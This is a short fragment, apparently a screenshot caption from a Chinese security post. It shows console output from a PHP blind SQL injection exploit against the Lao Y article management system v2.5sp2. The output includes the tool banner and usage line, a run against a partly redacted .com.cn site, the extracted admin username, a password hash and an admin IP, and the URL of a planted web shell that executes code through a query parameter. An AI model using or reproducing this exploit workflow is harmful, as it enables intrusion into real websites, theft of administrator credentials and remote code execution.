 C:\Windows\system32\cmd.exe
D:\>php exp.php
--+++============================================================+++--
--+++==== 老Y文章管理系统v2.5sp2 Blind SQL Injection Exploit ====+++--
--+++============================================================+++--
[+] Author   : My5t3ry
[+] Team     : http://www.t00ls.net
[+] Blog     : http://www.bksec.net
[+] Usage    : php exp.php <hostname> <path>
[+] Ex.      : php exp.php localhost /
D:\>php exp.php www.    com.cn /
[+] Len(username): 5
[+] Len(adminip): 13
[+] username: admin
[+] password: b82ded21c0a68a57f7
[+] adminip: 218.    9.10
[+] Exploit finished.
[+] shell:http://www.    .com.cn/Editor/asp/config.asp?my=response.write(now())
图2 exp用法